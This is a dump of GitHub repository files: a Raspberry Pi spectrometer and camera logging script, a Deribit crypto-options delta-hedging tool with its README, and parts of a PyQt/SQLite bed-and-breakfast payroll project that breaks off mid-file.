"alpha_fraction": 0.5379666686058044,
"alphanum_fraction": 0.5581849217414856,
"avg_line_length": 29.117647171020508,
"blob_id": "ccd65dbe855abc60c6829da7447d709049884a08",
"content_id": "41abc24d5d7c9ecf47816ec465a6a5d96c7c9a1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8705,
"license_type": "no_license",
"max_line_length": 186,
"num_lines": 289,
"path": "/tryFinal2.py",
"repo_name": "chowdhuryRakibul/fieldExperimentChl",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\n#written by Shimanto on May 7 at Seager Wheeler\n\n#if you press c -> the sensors takes data against the calibration material\n#if you press d -> the sensors takes data against the sample\n#if you press e -> the program stops\n#for keyboard interrupt press Ctrl+c\n#run from the terminal, doesn't work from the Thonny or other IDE (more specifically the fucntion getch doesn't work)\n#don't forget to turn on RPi i2c from Start>Preferences>Raspberry Pi Configuration>Interfaces\n#from terminal use python3 (not just python)\n\n\nfrom time import sleep\nfrom Adafruit_GPIO import I2C\nimport time\nimport sys,tty,termios\nimport AS7262_Pi as Spec\nimport os\nimport numpy as np\nfrom picamera import PiCamera\n\nimport RPi.GPIO as GPIO\n\n#the OLED\nimport Adafruit_SSD1306\n\nfrom PIL import Image\nfrom PIL import ImageDraw\nfrom PIL import ImageFont\n\n#define the LEDPin connected with MOSFET\nLEDPin = 4; \n# Raspberry Pi pin configuration:\nRST = None # on the PiOLED this pin isnt used\n\n# 128x32 display with hardware I2C:\ndisp = Adafruit_SSD1306.SSD1306_128_32(rst=RST)\n\n# Initialize library.\ndisp.begin()\n\n# Clear display.\ndisp.clear()\ndisp.display()\n\n# Create blank image for drawing.\n# Make sure to create image with mode '1' for 1-bit color.\nwidth = disp.width\nheight = disp.height\nimage = Image.new('1', (width, height))\n\n# Get drawing object to draw on image.\ndraw = ImageDraw.Draw(image)\n\n# Draw a black filled box to clear the image.\ndraw.rectangle((0,0,width,height), outline=0, fill=0)\n\n# First define some constants to allow easy resizing of shapes.\npadding = -2\ntop = padding\nbottom = height-padding\n# Move left to right keeping track of the current x position for drawing shapes.\nx = 0\n\n# Load default font.\nfont = ImageFont.load_default()\n\n\nGPIO.setmode(GPIO.BCM)\nGPIO.setup(LEDPin, GPIO.OUT)\ncamera = PiCamera()\n\ndef getch():\n fd = sys.stdin.fileno()\n old_settings = termios.tcgetattr(fd)\n try:\n tty.setraw(sys.stdin.fileno())\n ch = sys.stdin.read(1)\n finally:\n termios.tcsetattr(fd,termios.TCSADRAIN,old_settings)\n return ch\n \n\ndef tca_select(channel):\n if channel > 7:\n return\n tca.writeRaw8(1<<channel)\n\n#in case I want to activate two channels with two different physical i2c address at the same time\ndef tca_set(mask):\n if mask > 0xff:\n return\n tca.writeRaw8(mask)\n\ndef specInit(specName, gain = 3, intTime = 50,measurementMode=2):\n #visible is connected with channel 0\n if(specName == 'VIS'):\n specNum = 0;\n elif(specName == 'NIR'):\n specNum =1;\n else:\n print('Invalid Keyword')\n\n\n tca_select(specNum)\n #Reboot the spectrometer, just in case\n Spec.soft_reset()\n\n #Set the gain of the device between 0 and 3. Higher gain = higher readings\n Spec.set_gain(gain)\n\n #Set the integration time between 1 and 255. Higher means longer readings\n Spec.set_integration_time(intTime)\n\n #Set the board to continuously measure all colours\n Spec.set_measurement_mode(measurementMode)\n\n#get the mux ready; address of the mux = 0x70\ntca = I2C.get_i2c_device(address = 0x70)\n\nspecInit(specName='VIS')\nspecInit(specName='NIR')\n\ni =0;\nj=0;\nk = 0;\nl = 0;\n\ncount = 0\nprint(\"All reset - Successful\")\n\n\ndraw.rectangle((0,0,width,height), outline=0, fill=0)\n\n \n# Write two lines of text.\n\ndraw.text((x, top), \"Welcome\", font=font, fill=255)\n\n# Display image.\ndisp.image(image)\ndisp.display()\n\n\nwhile True:\n \n try:\n #delay for 30s\n sleep(15)\n sleep(15)\n\n \n draw.rectangle((0,0,width,height), outline=0, fill=0) \n # Write two lines of text.\n draw.text((x, top), \"Started Taking Data\", font=font, fill=255)\n \n # Display image.\n disp.image(image)\n disp.display()\n \n #visible is connected with channel 0\n specInit(specName='VIS')\n #Turn on the main LED\n Spec.enable_main_led()\n print(\"taking visible spectrum \" + str(k))\n count = 0\n #Do this until the script is stopped:\n while True:\n #Store the list of readings in the variable \"results\"\n results = Spec.get_calibrated_values()\n \n #skip first 10 readings\n count = count + 1\n if (count<10):\n continue\n\n reporttime = (time.strftime(\"%H:%M:%S\"))\n csvresult = open(\"/home/pi/Desktop/habib_vai_Redefined/data/vis_\"+ str(k)+\".csv\",\"a\")\n csvresult.write(str(results[5])+ \",\" + str(results[4])+ \",\" + str(results[3])+ \",\" + str(results[2])+ \",\" +str(results[1])+ \",\" + str(results[0])+ \",\" +reporttime + \"\\n\")\n csvresult.close\n \n if(count>=30):\n #Set the board to measure just once (it stops after that)\n Spec.set_measurement_mode(3)\n #Turn off the main LED\n Spec.disable_main_led()\n #Notify the user\n print(\"Visible Spectrum Done\")\n \n draw.rectangle((0,0,width,height), outline=0, fill=0)\n \n # Write two lines of text.\n\n draw.text((x, top), \"Visible Spectrum Done\", font=font, fill=255)\n \n # Display image.\n disp.image(image)\n disp.display()\n \n break;\n \n #NIR is connected with channel 1\n specInit(specName='NIR')\n \n #Turn on the main LED\n Spec.enable_main_led()\n print(\"taking NIR spectrum \" + str(k))\n count = 0\n #Do this until the script is stopped:\n while True:\n #Store the list of readings in the variable \"results\"\n results = Spec.get_calibrated_values()\n \n #skip first 15 readings\n count = count + 1\n if (count<10):\n continue\n \n reporttime = (time.strftime(\"%H:%M:%S\"))\n csvresult = open(\"/home/pi/Desktop/habib_vai_Redefined/data/nir_\"+ str(k)+\".csv\",\"a\")\n csvresult.write(str(results[5])+ \",\" + str(results[4])+ \",\" + str(results[3])+ \",\" + str(results[2])+ \",\" +str(results[1])+ \",\" + str(results[0])+ \",\" +reporttime + \"\\n\")\n csvresult.close\n \n if(count>=30):\n #Set the board to measure just once (it stops after that)\n Spec.set_measurement_mode(3)\n #Turn off the main LED\n Spec.disable_main_led()\n #Notify the user\n print(\"NIR Spectrum Done\")\n \n draw.rectangle((0,0,width,height), outline=0, fill=0)\n\n\n # Write two lines of text.\n\n draw.text((x, top+8), 'NIR Spectrum Done', font=font, fill=255)\n sleep(3)\n \n # Display image.\n disp.image(image)\n disp.display()\n \n \n break;\n #k = k+1\n print('**Data Taken for set ' + str(k) +'**')\n \n draw.rectangle((0,0,width,height), outline=0, fill=0)\n # Write two lines of text.\n draw.text((x, top+16), \"Data taken - \" + str(k), font=font, fill=255)\n # Display image.\n disp.image(image)\n disp.display()\n\n #take blank image and display\n camera.capture('/home/pi/Desktop/habib_vai_Redefined/'+str(k)+'_blank.jpg')\n\n draw.rectangle((0,0,width,height), outline=0, fill=0)\n # Write two lines of text.\n draw.text((x, top+16), \"Blank Image - \" + str(k), font=font, fill=255)\n # Display image.\n disp.image(image)\n disp.display()\n \n #turn on LED, Take Image and display\n GPIO.output(LEDPin,1)\n camera.capture('/home/pi/Desktop/habib_vai_Redefined/'+str(k)+'_excited.jpg')\n sleep(5)\n GPIO.output(LEDPin,0)\n\n draw.rectangle((0,0,width,height), outline=0, fill=0)\n # Write two lines of text.\n draw.text((x, top+16), \"Excited Image - \" + str(k), font=font, fill=255)\n # Display image.\n disp.image(image)\n disp.display()\n\n k = k+1\n \n \n except KeyboardInterrupt:\n tca_select(0)\n Spec.disable_main_led()\n tca_select(1)\n Spec.disable_main_led()\n print(\"program interrupted\")\n break\n\n"
},
{
"alpha_fraction": 0.7524752616882324,
"alphanum_fraction": 0.7920792102813721,
"avg_line_length": 49.5,
"blob_id": "18c29ce300f04c0e69f39d5c561133552d905651",
"content_id": "249d7a0f8019c491ab46dcba9669b52eb1a9a73f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 101,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 2,
"path": "/README.md",
"repo_name": "chowdhuryRakibul/fieldExperimentChl",
"src_encoding": "UTF-8",
"text": "# fieldExperimentChl\nCode to be run in RPi for the first field experiment to be held in August 2019.\n"
}
] | 2 |
jeromeku/delta_hedge | https://github.com/jeromeku/delta_hedge | d76d8159f47f47bfb6a781fb5f16336d87a65880 | 1ef0925b762bb453616da270f1ad593fa0164101 | 1ba9265192ac8bc0ae5e91f112e8cf58edc87710 | refs/heads/master | 2022-12-20T20:14:53.572380 | 2020-09-12T23:15:26 | 2020-09-12T23:15:26 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7537519335746765,
"alphanum_fraction": 0.7733537554740906,
"avg_line_length": 63.01960754394531,
"blob_id": "f18c592a7334d7b24f0dfccde31b8416009709f5",
"content_id": "71123289b42a090c4669e8c26a9ed1953e918b27",
"detected_licenses": [
"LicenseRef-scancode-warranty-disclaimer"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3269,
"license_type": "no_license",
"max_line_length": 322,
"num_lines": 51,
"path": "/README.md",
"repo_name": "jeromeku/delta_hedge",
"src_encoding": "UTF-8",
"text": "# Deribit Delta-Hedger\n### Disclaimer: This tool is only for demonstration purposes and is not financial advice. Use at your own risk.\n\nA rebalancing tool to delta-hedge a portfolio of cryptocurrency options on Deribit Exchange. \n\n## Overview\n\nDelta-hedging is a technique which removes a trader’s exposure to directional moves in the underlying asset. Traders who delta-hedge their portfolios are not concerned about the ***price*** of an asset going up or down, rather their focus is on how the ***volatility*** of an asset changes based on their option position. \n\nIf a trader were to identify a mis-pricing of volatility for a particular option, they can buy or sell the option and then delta-hedge this position to remove any price exposure. Many volatility traders constantly monitor their portfolio delta and rebalance accordingly when the exposure becomes too large.\n\nTo avoid having to constantly watch open positions, this tool calculates the portfolio delta every 30 seconds and automatically rebalances in the case a delta threshold level is breached. The portfolio is delta-hedged using the chosen asset’s perpetual futures contract on Deribit. \n\n## Function Parameters\n- `api_id` (string): The ID can be found under API management under account settings on the Deribit website.\n- `api_secret` (string): The secret can be found under API management under account settings on the Deribit website. \n- `symbol` (string): The asset you wish to delta-hedge. Currently only \"BTC\" and \"ETH\" are supported with the default value set to \"BTC\".\n- `threshold` (float): The maximum absolute value of delta exposure to have at any given time. The default value is currently 0.10 which means the portfolio delta will fluctuate between -0.10 to 0.10 of whichever asset you are trading. Any breach beyond this level will result in the portfolio being delta-hedged.\n\n## Example\nIn the example below, the script is setup to delta-hedge Bitcoin (BTC) exposures and rebalance the portfolio in case the delta exceeds +/- 0.10 BTC.\n``` python\n>>> import delta_hedge\n>>> id = \"replace_this_with_id\" # replace your `api_id` in the quotes\n>>> secret = \"replace_this_with_secret\" # replace your `api_secret` in the quotes\n>>> dh = delta_hedge.Hedge(api_id=id, api_secret=secret, symbol=\"BTC\", threshold=0.10)\n\n# Get current total portfolio delta exposure for the chosen asset\n>>> dh.current_delta()\n0.065\n\n# Run continuous delta-hedging. Terminal log example shown below:\n>>> dh.run_loop()\n'''\nNo need to hedge. Current portfolio delta: 0.0122\nNo need to hedge. Current portfolio delta: 0.0136\nNo need to hedge. Current portfolio delta: 0.0224\nNo need to hedge. Current portfolio delta: 0.0163\nNo need to hedge. Current portfolio delta: 0.0536\n# When delta rises above threshold (0.10 in this case)\nRebalancing trade to achieve delta-neutral portfolio: sell 0.1000 BTC\nNo need to hedge. Current portfolio delta: 0.0055\nNo need to hedge. Current portfolio delta: 0.0073\n'''\n```\n## Installation of dependencies\nRun the following command in terminal to install all of the required packages. Users will likely experience errors if they install a different version of the `CCXT` library compared to the version listed in `requirements.txt`.\n\n```\npip install -r requirements.txt\n```\n"
},
{
"alpha_fraction": 0.5817757248878479,
"alphanum_fraction": 0.5919976830482483,
"avg_line_length": 41.79999923706055,
"blob_id": "f72b9e21d03170b40fa0393a8e786a9f486fe514",
"content_id": "c34ee7b13d78ffad8d584adba142621481e620f6",
"detected_licenses": [
"LicenseRef-scancode-warranty-disclaimer"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3424,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 80,
"path": "/delta_hedge.py",
"repo_name": "jeromeku/delta_hedge",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport ccxt\nimport time\n\nclass Hedge:\n def __init__(self, api_id, api_secret, symbol=\"BTC\", threshold=0.10):\n \"\"\"\n Initializing Hedge class.\n Parameters\n ----------\n api_id: string\n The `api_id` can be found under API management under account settings.\n api_secret: string\n The `api_secret` can be found under API management under account settings.\n symbol: string (default \"BTC\")\n The asset you wish to delta-hedge. Currently only \"BTC\" and \"ETH\" are supported.\n threshold: float (default 0.10)\n The maximum absolute value of delta exposure to have at any given time. The default\n value is currently 0.10 which means the portfolio delta will fluctuate between -0.10 to 0.10 \n of whichever asset you are trading. Any breach beyond this level will result in the portfolio \n being delta-hedged.\n\n Example\n ---------\n >>> import delta_hedge\n >>> id = \"...\" # replace your `api_id` in the quotes\n >>> secret = \"...\" # replace your `api_secret` in the quotes\n >>> dh = delta_hedge.Hedge(api_id=id, api_secret=secret, symbol=\"BTC\", threshold=0.10)\n \"\"\"\n self.load = ccxt.deribit({'apiKey':api_id, 'secret':api_secret})\n self.symbol = symbol\n self.threshold = abs(float(threshold))\n\n if ((self.symbol != 'BTC') and (self.symbol !='ETH')):\n raise ValueError(\"Incorrect symbol - please choose between 'BTC' or 'ETH'\")\n\n def current_delta(self):\n \"\"\"\n Retrives the current portfolio delta.\n\n Example\n ---------\n >>> dh.current_delta()\n 0.065\n \"\"\"\n return self.load.fetch_balance({'currency': str(self.symbol)})['info']['result']['delta_total']\n\n def delta_hedge(self):\n \"\"\"\n Rebalances entire portfolio to be delta-neutral based on current delta exposure.\n \"\"\"\n current_delta = self.current_delta()\n # if delta is negative, we must BUY futures to hedge our negative exposure\n if current_delta < 0: sign = 'buy'\n # if delta is positive, we must SELL futures to hedge our positive exposure\n if current_delta > 0: sign = 'sell'\n # retrieve the average price of the perpetual future contract for the asset\n avg_price = np.mean(self.load.fetch_ohlcv(str(self.symbol)+\"-PERPETUAL\", limit=10)[-1][1:5])\n # if the absolute delta exposure is greater than our threshold then we place a hedging trade\n if abs(current_delta) >= self.threshold:\n asset = str(self.symbol) + \"-PERPETUAL\"\n order_size = abs(current_delta*avg_price)\n self.load.create_market_order(asset, sign, order_size)\n print(\"Rebalancing trade to achieve delta-neutral portfolio:\", str(sign), str(order_size/avg_price), str(self.symbol))\n else:\n pass\n print(\"No need to hedge. Current portfolio delta:\", current_delta)\n\n def run_loop(self):\n \"\"\"\n Runs the delta-hedge script in continuous loop.\n \"\"\"\n while True:\n try:\n self.delta_hedge()\n time.sleep(30)\n except:\n print(\"Script is broken - trying again in 30 seconds. Current portfolio delta:\", self.current_delta())\n time.sleep(30)\n pass\n"
},
{
"alpha_fraction": 0.3333333432674408,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 13,
"blob_id": "8556edd9d9ed367434a814faa0bda1675ad755a7",
"content_id": "ebfca3d504ea4bd71daa998eb0974e2d03165d62",
"detected_licenses": [
"LicenseRef-scancode-warranty-disclaimer"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 27,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 2,
"path": "/requirements.txt",
"repo_name": "jeromeku/delta_hedge",
"src_encoding": "UTF-8",
"text": "ccxt==1.30.71\nnumpy==1.19.0"
}
] | 3 |
alexlpz/chatBot | https://github.com/alexlpz/chatBot | 8a12b439f3d809fea8a1a93d79b2abbe7e832863 | 2e1756c8cf38d2021bbe11e0073c1963af01ef6e | 3503cdf61e279346345eedb897644c77d5262b92 | refs/heads/master | 2021-04-02T21:23:05.620532 | 2020-03-18T20:17:32 | 2020-03-18T20:17:32 | 248,317,639 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.514160692691803,
"alphanum_fraction": 0.7043518424034119,
"avg_line_length": 16.512096405029297,
"blob_id": "0eb0864c8fa3048baa6e2ce8a666f19b089ac127",
"content_id": "4d71023318a06f5f35ac0500433337cbf419b7ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4343,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 248,
"path": "/requirements.py",
"repo_name": "alexlpz/chatBot",
"src_encoding": "UTF-8",
"text": "alabaster==0.7.12\nanaconda-client==1.7.2\nanaconda-navigator==1.9.7\nanaconda-project==0.8.3\nargcomplete==1.10.0\nasn1crypto==1.0.1\nastroid==2.3.1\nastropy==3.2.2\natomicwrites==1.3.0\nattrs==19.2.0\nBabel==2.7.0\nbackcall==0.1.0\nbackports.functools-lru-cache==1.5\nbackports.os==0.1.1\nbackports.shutil-get-terminal-size==1.0.0\nbackports.tempfile==1.0\nbackports.weakref==1.0.post1\nbeautifulsoup4==4.8.0\nbitarray==1.0.1\nbkcharts==0.2\nbleach==3.1.0\nbokeh==1.3.4\nboto==2.49.0\nBottleneck==1.2.1\ncamelot-py==0.7.3\ncertifi==2019.9.11\ncffi==1.12.3\nchardet==3.0.4\nClick==7.0\ncloudpickle==1.2.2\nclyent==1.2.2\ncolorama==0.4.1\nconda==4.7.12\nconda-build==3.18.9\nconda-package-handling==1.6.0\nconda-verify==3.4.2\nconfigobj==5.0.6\nconfigparser==4.0.2\ncontextlib2==0.6.0\ncryptography==2.7\ncycler==0.10.0\nCython==0.29.13\ncytoolz==0.10.0\ndask==2.5.2\ndecorator==4.4.0\ndefusedxml==0.6.0\ndistributed==2.5.2\ndistro==1.4.0\ndocutils==0.15.2\ndocx2txt==0.8\nEbookLib==0.17.1\nentrypoints==0.3\net-xmlfile==1.0.1\netelemetry==0.1.2\nextract-msg==0.23.1\nfastcache==1.1.0\nfilelock==3.0.12\nfitz==0.0.1.dev2\nFlask==1.1.1\nfsspec==0.5.2\nfuture==0.17.1\ngetmac==0.8.2\ngevent==1.4.0\nglob2==0.7\ngmpy2==2.0.8\ngreenlet==0.4.15\nh5py==2.9.0\nHeapDict==1.0.1\nhtml5lib==1.0.1\nhttplib2==0.17.0\nidna==2.8\nimageio==2.6.0\nimagesize==1.1.0\nIMAPClient==2.1.0\nimportlib-metadata==0.23\nipykernel==5.1.2\nipython==7.8.0\nipython-genutils==0.2.0\nipywidgets==7.5.1\nisodate==0.6.0\nisort==4.3.21\nitsdangerous==1.1.0\njdcal==1.4.1\njedi==0.15.1\njeepney==0.4.1\nJinja2==2.10.3\njoblib==0.13.2\njson5==0.8.5\njsonschema==3.0.2\njupyter==1.0.0\njupyter-client==5.3.3\njupyter-console==6.0.0\njupyter-core==4.5.0\njupyterlab==1.1.4\njupyterlab-server==1.0.6\nkeyring==18.0.0\nkiwisolver==1.1.0\nlazy-object-proxy==1.4.2\nlibarchive-c==2.8\nlief==0.9.0\nllvmlite==0.29.0\nlocket==0.2.0\nlxml==4.4.1\nMarkupSafe==1.1.1\nmatplotlib==3.1.1\nmccabe==0.6.1\nmistune==0.8.4\nmkl-fft==1.0.14\nmkl-random==1.1.0\nmkl-service==2.3.0\nmock==3.0.5\nmore-itertools==7.2.0\nmpmath==1.1.0\nmsgpack==0.6.1\nmultipledispatch==0.6.0\nnavigator-updater==0.2.1\nnbconvert==5.6.0\nnbformat==4.4.0\nnetifaces==0.10.9\nnetworkx==2.3\nneurdflib==5.0.1\nnibabel==3.0.1\nnipype==1.4.1\nnltk==3.4.5\nnose==1.3.7\nnotebook==6.0.1\nnumba==0.45.1\nnumexpr==2.7.0\nnumpy==1.17.2\nnumpydoc==0.9.1\nolefile==0.46\nopencv-python==4.2.0.32\nopenpyxl==3.0.0\npackaging==19.2\npandas==0.25.1\npandocfilters==1.4.2\nparso==0.5.1\npartd==1.0.0\npath.py==12.0.1\npathlib2==2.3.5\npatsy==0.5.1\npdfminer.six==20181108\npep8==1.7.1\npexpect==4.7.0\npickleshare==0.7.5\nPillow==6.2.0\npkginfo==1.5.0.1\npluggy==0.13.0\nply==3.11\nprometheus-client==0.7.1\nprompt-toolkit==2.0.10\nprov==1.5.3\npsutil==5.6.3\nptyprocess==0.6.0\npy==1.8.0\npy4j==0.10.9\npycodestyle==2.5.0\npycosat==0.6.3\npycparser==2.19\npycrypto==2.6.1\npycryptodome==3.9.6\npycurl==7.43.0.3\npydot==1.4.1\npydotplus==2.0.2\npyflakes==2.1.1\nPygments==2.4.2\npylint==2.4.2\nPyMuPDF==1.14.21\npyodbc==4.0.27\npyOpenSSL==19.0.0\npyparsing==2.4.2\nPyPDF2==1.26.0\npyrsistent==0.15.4\nPySocks==1.7.1\npytest==5.2.1\npytest-arraydiff==0.3\npytest-astropy==0.5.0\npytest-doctestplus==0.4.0\npytest-openfiles==0.4.0\npytest-remotedata==0.3.2\npython-dateutil==2.8.0\npython-pptx==0.6.18\npytz==2019.3\nPyWavelets==1.0.3\npyxnat==1.2.1.0.post3\nPyYAML==5.1.2\npyzmq==18.1.0\nQtAwesome==0.6.0\nqtconsole==4.5.5\nQtPy==1.9.0\nrdflib==4.2.2\nrequests==2.22.0\nrope==0.14.0\nruamel-yaml==0.15.46\nscikit-image==0.15.0\nscikit-learn==0.21.3\nscipy==1.3.1\nseaborn==0.9.0\nSecretStorage==3.1.1\nselenium==3.141.0\nSend2Trash==1.5.0\nsimplegeneric==0.8.1\nsimplejson==3.17.0\nsingledispatch==3.4.0.3\nsix==1.12.0\nsnowballstemmer==2.0.0\nsortedcollections==1.1.2\nsortedcontainers==2.1.0\nsoupsieve==1.9.3\nSpeechRecognition==3.8.1\nSphinx==2.2.0\nsphinxcontrib-applehelp==1.0.1\nsphinxcontrib-devhelp==1.0.1\nsphinxcontrib-htmlhelp==1.0.2\nsphinxcontrib-jsmath==1.0.1\nsphinxcontrib-qthelp==1.0.2\nsphinxcontrib-serializinghtml==1.1.3\nsphinxcontrib-websupport==1.1.2\nspyder==3.3.6\nspyder-kernels==0.5.2\nSQLAlchemy==1.3.9\nstatsmodels==0.10.1\nsympy==1.4\ntables==3.5.2\ntabula-py==2.0.4\ntblib==1.4.0\nterminado==0.8.2\ntestpath==0.4.2\ntextract==1.6.3\ntoolz==0.10.0\ntornado==6.0.3\ntqdm==4.36.1\ntraitlets==4.3.3\ntraits==5.2.0\ntzlocal==1.5.1\nunicodecsv==0.14.1\nurllib3==1.24.2\nwcwidth==0.1.7\nwebencodings==0.5.1\nWerkzeug==0.16.0\nwidgetsnbextension==3.5.1\nwrapt==1.11.2\nwurlitzer==1.0.3\nxlrd==1.2.0\nXlsxWriter==1.2.1\nxlwt==1.3.0\nzict==1.0.0\nzipp==0.6.0\n"
},
{
"alpha_fraction": 0.6516565084457397,
"alphanum_fraction": 0.6532647013664246,
"avg_line_length": 34.747127532958984,
"blob_id": "3b999d4a8e86dfc8bb89c2560ff8a15117b05a15",
"content_id": "9791376a2af8317bd8fa0054383ed3f3414f18d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3113,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 87,
"path": "/chatBot.py",
"repo_name": "alexlpz/chatBot",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nfrom chatterbot import ChatBot # Importa la clase ChatBot\nfrom chatterbot.trainers import ChatterBotCorpusTrainer\nfrom chatterbot.response_selection import get_most_frequent_response\nfrom chatterbot.comparisons import JaccardSimilarity\nfrom chatterbot.comparisons import LevenshteinDistance\nfrom chatterbot.conversation import Statement\nfrom chatterbot.trainers import ListTrainer\n\n\ndef aprende(inputAnterior, correct_response):\n f = open(\"./trainer/auto_aprendizaje.yml\",\"a+\")\n f.write(\"\\n- - \"+inputAnterior+\"\\n - \"+correct_response)\n f.close()\n trainer.train(\"./trainer/auto_aprendizaje.yml\")\n \n\ndef feedback(inputAnterior):\n print(\"Que debo decir\")\n correct_response = Statement(text=input())\n aprende(inputAnterior, correct_response.text)\n \n return \"He aprendido algo nuevo\"\n \nif __name__== \"__main__\":\n chatbot = ChatBot( 'Emily',\n \n storage_adapter='chatterbot.storage.SQLStorageAdapter',\n response_selection_method=get_most_frequent_response,\n preprocessors=[\n 'chatterbot.preprocessors.clean_whitespace',\n 'chatterbot.preprocessors.unescape_html',\n 'chatterbot.preprocessors.convert_to_ascii'\n ],\n # filters=[filters.get_recent_repeated_responses],\n logic_adapters=[\n # 'chatterbot.logic.MathematicalEvaluation',\n # 'chatterbot.logic.TimeLogicAdapter',\n {\n \"import_path\": \"chatterbot.logic.BestMatch\",\n \"statement_comparison_function\": \"chatterbot.comparisons.levenshtein_distance\",\n \"response_selection_method\": \"chatterbot.response_selection.get_first_response\"\n }\n # {\n # 'import_path': 'chatterbot.logic.SpecificResponseAdapter',\n # 'input_text': 'Puedes ayudarme',\n # 'output_text': 'Claro, ¿Qué puedo hacer por ti?'\n # }\n \n ],\n database_uri='sqlite:///DB/database.sqlite1'\n )\n\n trainer = ChatterBotCorpusTrainer(chatbot)\n\n trainer.train(\"chatterbot.corpus.spanish\")\n trainer.train(\"./trainer/IA.yml\")\n trainer.train(\"./trainer/conversación.yml\")\n trainer.train(\"./trainer/dinero.yml\")\n trainer.train(\"./trainer/emociones.yml\")\n trainer.train(\"./trainer/saludos.yml\")\n trainer.train(\"./trainer/perfilBot.yml\")\n trainer.train(\"./trainer/psicología.yml\")\n trainer.train(\"./trainer/trivia.yml\")\n trainer.train(\"./trainer/cruises_ES.yml\")\n trainer.train(\"./trainer/auto_aprendizaje.yml\")\n \n levenshtein_distance = LevenshteinDistance()\n\n inputAnterior = \"\"\n aprender = Statement(text=\"Emily aprende\")\n while True:\n try:\n inputUser = Statement(text=input())\n # if \"Emily aprende\" not in inputUser.text:\n if levenshtein_distance.compare(inputUser,aprender)>0.51:\n print(feedback(inputAnterior.text))\n else:\n bot_output = chatbot.get_response(inputUser)\n print(bot_output)\n inputAnterior=inputUser\n \n \n except(KeyboardInterrupt, EOFError, SystemExit) as e:\n print(e)\n break"
}
] | 2 |
barrettellie/coursework | https://github.com/barrettellie/coursework | 31d31cedcf4e4cea9a38f3b93a35260a7fce0d5e | 0dbb0e8b001054a71bce2a14db4aa86743c70335 | 5e767e40474a1c3c0c1ef046a9e00a1b0b3a039e | refs/heads/master | 2020-05-18T01:16:41.362299 | 2014-01-06T13:41:31 | 2014-01-06T13:41:31 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6425826549530029,
"alphanum_fraction": 0.6448885202407837,
"avg_line_length": 26.680850982666016,
"blob_id": "0d4e0d317550cbc25514e9b290c26277c265c4b8",
"content_id": "a316335c025ea5a91f8dff40c3e185a73f1aa992",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1301,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 47,
"path": "/mainwindow.py",
"repo_name": "barrettellie/coursework",
"src_encoding": "UTF-8",
"text": "#create the main window\n\nfrom PyQt4.QtCore import *\nfrom PyQt4.QtGui import *\nfrom PyQt4.QtSql import *\n\nimport sys\n\nclass MainWindow(QMainWindow):\n \"\"\"simple example using QtSql\"\"\" #doc string\n #constructor\n def __init__(self):\n #calls the super class constructor\n super().__init__()\n\n self.stackedLayout = QStackedLayout()\n self.create_initial_layout()\n self.stackedLayout.addWidget(self.initial_layout_widget)\n self.central_widget = QWidget()\n\n self.central_widget.setLayout(self.stackedLayout)\n self.setCentralWidget(self.central_widget)\n\n #connection to the database\n self.db = QSqlDatabase.addDatabase(\"QSQLITE\")\n self.db.setDatabaseName(\"coffee_shop.db\")\n self.db.open()\n\n self.table_view = QTableView()\n\n def create_initial_layout(self):\n self.welcome_message = QLabel(\"Bed and Breakfast Payroll System\")\n self.layout = QVBoxLayout()\n self.layout.addWidget(self.welcome_message)\n\n self.initial_layout_widget = QWidget()\n self.initial_layout_widget.setLayout(self.layout)\n\n \n \n \nif __name__ == \"__main__\":\n application = QApplication(sys.argv)\n window = MainWindow()\n window.show()\n window.raise_()\n application.exec_()\n"
},
{
"alpha_fraction": 0.5358614921569824,
"alphanum_fraction": 0.5366858839988708,
"avg_line_length": 31.486486434936523,
"blob_id": "9d76a84ca6e24f79058711937fa5d27ef4e58fe5",
"content_id": "6e10b90977404956ab7c0f70415d6f48dea287a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3639,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 111,
"path": "/createtables.py",
"repo_name": "barrettellie/coursework",
"src_encoding": "UTF-8",
"text": "#create tables and enititys\n\nimport sqlite3\n\ndef create_table(db_name, table_name,sql):\n with sqlite3.connect(db_name) as db:\n cursor = db.cursor()\n cursor.execute(\"select name from sqlite_master where name = ?\",(table_name,))\n result = cursor.fetchall()\n if len(result) == 0:\n #turn on foriegn keys\n cursor.execute(\"PRAGMA foreign_keys = ON\")\n cursor.execute(sql)\n db.commit()#theChoice\n else:\n pass\n\nif __name__ == \"__main__\":\n db_name = \"bed_and_breakfast.db\"\n table_name = \"Employee\"\n sql = (\"\"\"create table Employee\n (EmployeeID integer,\n PositionID integer,\n Title text,\n FirstName text,\n LastName text,\n DateOfBirth text,\n Telephone integer,\n Email text,\n HouseName Number text,\n StreetName text,\n Town text,\n County text,\n PostCode text,\n NINumber text,\n DateStarted text,\n DateLeft text,\n TaxCode text,\n SortCode integer,\n AccountNumber integer,\n primary key(EmployeeID),\n foreign key(PositionID) references Position(PositionID))\"\"\")\n create_table(db_name, table_name, sql)\n \n table_name = \"Position\"\n sql = (\"\"\"create table Position\n (PositionID integer,\n TypeID integer,\n RateofPay integer,\n primary key(PositionID),\n foreign key(TypeID) references Type(TypeID))\"\"\")\n create_table(db_name, table_name, sql)\n \n table_name = \"Type\"\n sql = (\"\"\"create table 